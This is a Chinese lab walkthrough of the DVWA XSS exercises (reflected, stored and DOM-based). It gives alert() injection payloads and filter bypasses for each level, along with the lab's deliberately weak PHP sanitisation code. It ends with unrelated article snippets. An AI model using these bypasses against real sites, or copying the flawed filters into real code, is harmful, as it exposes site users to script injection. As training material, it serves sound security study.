DVWA -xss
什么是XSS
跨站点脚本(Cross Site Scripting,XSS)是指客户端代码注入攻击,攻击者可以在合法网站或Web应用程序中执行恶意脚本。当wb应用程序在其生成的输出中使用未经验证或未编码的用户输入时,就会发生XSS。
跨站脚本攻击,XSS(Cross Site Scripting)。由于与CSS(Cascading Style Sheet))重名,所以就更名为
XSS。
XSS作为OWASP TOP10(2017)内容之一,主要使用JavaSript来完成恶意攻击的行为,JS可以非常灵活的操纵HTML、CSS、浏览器,这就使得XSS攻击“想象"空间非常大。也就是说,JS强大的灵活性和功能,为XSS攻击提供了非常广阔的攻击面。
- XSS攻击利用的是Javascript代码;
- Javascript运行环境(解释器)是浏览器,因为浏览器中有一个引擎专门解释运行Javascript的(chrom v8引擎 );
- XSS攻击的是客户端浏览器
XSS攻击模型
XSS 通过将精心构造的代码(JavaScript)注入到网页中,并由浏览器解释运行这段JS 代码,以达到恶意攻击的效果。当用户访问被XSS 脚本注入过的网页,XSS 脚本就会被提取出来,用户浏览器就会解析执行这段代码,也就是说用户被攻击了。
整个XSS 攻击过程,涉及三个角色:
-
服务器
-
攻击者
-
客户端浏览器用户(前端)
攻击流程:
- 攻击者将XSS代码注入到web服务器中
- 受害者访问被注入的网页,网页资源加载到受害者浏览器中,浏览器发现加载内容包含js代码,浏览器就尝试解释执行js代码,一旦执行成功,那么受害者浏览器就遭受了攻击
- 攻击后的操作可能是将敏感信息发送给攻击者,攻击者拿到敏感信息后进行恶意欺骗
- 核心三步骤:
- 攻击者向服务器注入恶意代码
- 受害者访问服务器
- 受害者执行恶意代码
XSS反射型

low等级
<script>alert('xss')</script>
输入在输入框中



出现弹窗,表示攻击成功。
查看源代码
<?phpheader ("X-XSS-Protection: 0");// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {// Feedback for end userecho '<pre>Hello ' . $_GET[ 'name' ] . '</pre>';
}?>
发现并没有任何过滤。

Medium等级
输入
<script>alert('xss')</script>

发现将js标签中的内容输出了,可知后端代码将js标签过滤了。



输入js伪协议
<a href=javascript:alert(/xss/)>hello</a>

点击hello,出现弹窗,表示攻击成功

查看源代码
<?phpheader ("X-XSS-Protection: 0");// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) //判断$_GET中是否包含name
{// Get input$name = str_replace( '<script>', '', $_GET[ 'name' ] );//将<script>替换为空// Feedback for end userecho "<pre>Hello ${name}</pre>";
}?>
发现将<script>替换为空

High等级
输入
<script>alert('xss')</script>

输入
<a href=javascript:alert(/xss/)>hello</a>

输入
<img src="#" onclick='alert(/xss/)'>


点击图像的图标出现弹窗,表示攻击成功。
查看源代码
<?phpheader ("X-XSS-Protection: 0");// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {// Get input$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] );//只要有script就直接过滤,不管是不是大小写混写还是双写都过滤掉,只要标签中包含script就过滤。所以使用事件。// Feedback for end userecho "<pre>Hello ${name}</pre>";
}?>
只要有script就直接过滤,不管是不是大小写混写还是双写都过滤掉,只要标签中包含script就过滤。所以使用事件,但是事件不能单独存在,所以要跟一个标签,这里使用img标签

XSS存储型
low等级


输入姓名,在留言处输入xss注入代码
<script>alert(/xss/)</script>


查看源代码
<?phpif( isset( $_POST[ 'btnSign' ] ) ) {// Get input$message = trim( $_POST[ 'mtxMessage' ] );$name = trim( $_POST[ 'txtName' ] );// Sanitize message input$message = stripslashes( $message );$message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));// Sanitize name input$name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));// Update database$query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );";$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );//mysql_close();
}?>
说明:
- trim(string,charlist) :移除字符串两侧的空白字符或其他预定义字符
- stripslashes(string): 删除反斜杠"/"
- mysqli_real_escape_string(string,connection) :函数会对字符串string中的特殊符号(\x00,\n,\r,\,‘,“,\x1a)进行转义。
Medium等级
点击clear将Low等级的内容清理掉

上传
<script>alert(/xss/)</script>
内容被过滤了

查看源代码
<?phpif( isset( $_POST[ 'btnSign' ] ) ) {// Get input$message = trim( $_POST[ 'mtxMessage' ] );$name = trim( $_POST[ 'txtName' ] );// Sanitize message input$message = strip_tags( addslashes( $message ) );$message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));$message = htmlspecialchars( $message );// Sanitize name input$name = str_replace( '<script>', '', $name );$name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));// Update database$query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );";$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );//mysql_close();
}?>
说明:
- addslashes(string) :函数返回在预定义字符之前添加反斜杠的字符串,预定义字符 ’ 、" 、\ 、NULL。
- strip_tags(string) :函数剥去string字符串中的 HTML、XML 以及 PHP 的标签。
- htmlspecialchars(string): 把预定义的字符 “<” (小于)、 “>” (大于)、& 、‘’、“” 转换为 HTML 实体,防止浏览器将其作为HTML元素。
发现Message使用htmlspecialchars将一些特殊字符过滤了并且strip_tags函数把<script>标签给剥除了,addslashes函数把 ’ 转义成了 \ ’
虽然Message被过滤了,但是name只过滤了<script>可以在name中进行xss注入

但是前端代码中那么字段内容限制在10字符内,所以在前端中进行修改将10改为100



name中输入
<a href =javascript:alert(/xss/)>hello</a>

点击hello出现弹窗,说明攻击成功
因为name之过滤了<script>那么是用大小写混写进行绕过
<sCRipt>alert(/xss/)</sCRipt>


High等级
查看源代码
<?phpif( isset( $_POST[ 'btnSign' ] ) ) {// Get input$message = trim( $_POST[ 'mtxMessage' ] );$name = trim( $_POST[ 'txtName' ] );// Sanitize message input$message = strip_tags( addslashes( $message ) );$message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));$message = htmlspecialchars( $message );// Sanitize name input$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $name );$name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));// Update database$query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );";$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );//mysql_close();
}?>
可以看到,high级别只是在medium级别上,name参数用了正则表达式进行过滤而已,因此只需要换一个同样能进行弹窗的标签即可。
首先修改页面中的Name参数长度为100,然后输入如下命令
在name中输入
<img src="#" onclick='alert(/xss/)'>
使用事件进行xss注入


XSSdom型
XSS(DOM)是一种基于DOM树的一种代码注入攻击方式,可以是反射型的,也可以是存储型的,所以它一直被划分第三种XSS。与前两种XSS相比,它最大的特点就是不与后台服务器交互,只是通过浏览器的DOM树解析产生。除了js,flash等脚本语言也有可能存在XSS漏洞。
DOM是JS操作网页的接口,全称为“文档对象模型”(Document Object Model)。它的作用是将网页转为一个JS对象,从而可以用脚本进行各种操作(比如增删内容)。
Low等级
查看源码
<?php# No protections, anything goes?>

没有任何过滤、只是将表单的输入打印出来,那就意味着可以在url中输入JavaScript脚本来执行。
http://192.168.16.136/dv/vulnerabilities/xss_d/?default=English<script>alert('xss')</script>

Medium等级
查看源代码
<?php// Is there any input?
if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) {$default = $_GET['default'];# Do not allow script tagsif (stripos ($default, "<script") !== false) {header ("location: ?default=English");exit;}
}
发现在这个里面再一次对<script>标签进行了替换。无法使用之前的方式进行XSS攻击

检查前端html语句。

value的值是从这个当中选出来的,那么可以通过构造闭合来执行语句。
尝试使用img标签
<img src=1 οnerrοr=alert("xss")>
输入后发现页面没有变化

查看页面代码,发现构造的语句已经被插入到了value当中,不能成功执行的原因是select标签中只允许内嵌option标签,而option标签是不能嵌套构造的img标签的,因此需要先将前面的select标签和option标签都闭合后才能使用img标签。

</select></option><img src=1 οnerrοr=alert('xss');>

High等级
查看源码
<?php// Is there any input?
if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) {# White list the allowable languagesswitch ($_GET['default']) {case "French":case "English":case "German":case "Spanish":# okbreak;default:header ("location: ?default=English");exit;}
}?> 此处使用了白名单过滤,只允许传的 default值为 French English German Spanish 其中一个。

只能找方法绕过服务器端的处理,直接在本地运行构造的语句,可以过“#”来注释掉后面的内容,因为URL栏中的“#”之后的内容不会被发送到服务器当中去,不会经过JS的过滤,只在客户端显示,可以直接与浏览器进行交互。
#<script>alert('xss');</script>

如果没反应就刷新页面。

也可以使用& 拼接另一个参数(随便定义),也就是双参数绕过。

&=<script>alert('xj')</script>

相关文章:

DVWA -xss
什么是XSS 跨站点脚本(Cross Site Scripting,XSS)是指客户端代码注入攻击,攻击者可以在合法网站或Web应用程序中执行恶意脚本。当wb应用程序在其生成的输出中使用未经验证或未编码的用户输入时,就会发生XSS。 跨站脚本攻击,XSS(Cross Site S…...

C语言编程实现只有一个未知数的两个多项式合并的程序

背景: 直接看题目把!就是C语言写两个多项式多项式合并 题目要求: 1. 题目: 编程实现只有一个未知数的两个多项式合并的程序。如: 3x^26x7 和 5x^2-2x9合并结果为8x^24x16。 2. 设计要求 (1)…...

C# .net创建一个MVC框架工程

二、C# .net创建一个MVC框架工程 1.步骤 首先打开VS ,然后点击创建新项目 在三个选项框中输入我们需要的项目条件 最后一步创建完毕 创建会在资源解决方案生成如图:...

Deep learning of free boundary and Stefan problems论文阅读复现

Deep learning of free boundary and Stefan problems论文阅读复现 摘要1. 一维一相Stefan问题1.1 Direct Stefan problem1.2 Inverse Type I1.3 Inverse Type II 2. 一维二相Stefan问题2.1 Direct Stefan problem2.2 Inverse Type I2.3 Inverse Type II 3. 二维一相Stefan问题…...


LeetCode 1277. 统计全为 1 的正方形子矩阵【动态规划】1613
本文属于「征服LeetCode」系列文章之一,这一系列正式开始于2021/08/12。由于LeetCode上部分题目有锁,本系列将至少持续到刷完所有无锁题之日为止;由于LeetCode还在不断地创建新题,本系列的终止日期可能是永远。在这一系列刷题文章…...

测试部门来了个00后卷王之王,老油条感叹真干不过,但是...
都说00后躺平了,但是有一说一,该卷的还是卷。 这不,前段时间我们公司来了个00后,工作都没两年,跳槽到我们公司起薪18K,都快接近我了。后来才知道人家是个卷王,从早干到晚就差搬张床到工位睡觉了…...

360 G800行车记录仪,不使用降压线如何开机,8芯插头的定义。
G800记录仪的插头是这样的,图中标出了线的颜色。其中红色为常电V,黑色为GND负极,黄色为ACC受车是否启动控制。 这个记录仪原装的电源线没有降压功能,所以这里的V是12V。 记录仪内部有电源板,负责将12V降压为5V。 如果…...
vue2踩坑之项目:Swiper轮播图使用
首先安装swiper插件 npm i swiper5 安装出现错误:npm ERR npm ERR! code ERESOLVE npm ERR! ERESOLVE could not resolve npm ERR! npm ERR! While resolving: vue/eslint-config-standard6.1.0 npm ERR! Found: eslint-plugin-vue8.7.1 npm ERR! node_modules/esl…...

python经典百题之分桃子
题目:海滩上有一堆桃子,五只猴子来分。第一只猴子把这堆桃子平均分为五份,多了一个,这只 猴子把多的一个扔入海中,拿走了一份。第二只猴子把剩下的桃子又平均分成五份,又多了 一个,它同样把多的一个扔入海中…...

vscode ssh linux C++ 程序调试
vscode调试c++程序相比vs2022要复杂很多,vs2022可以"一键运行调试",vscode则需要自己配置。 vscode调试程序时,会在当前工作目录产生.vscode 目录, 该目录有两个重要文件launch.json和tasks.json, 下面介绍两种调试方法: 手动调试和自动调试。 手动调试 不管…...

VUE和Angular有哪些区别?
Vue.js和Angular是两个流行的前端JavaScript框架,它们有一些明显的区别,包括以下几个方面: 1、语言和工具链的选择: Vue.js使用HTML、JavaScript和CSS来创建组件,使得它更容易学习,因为它使用了常见的Web…...

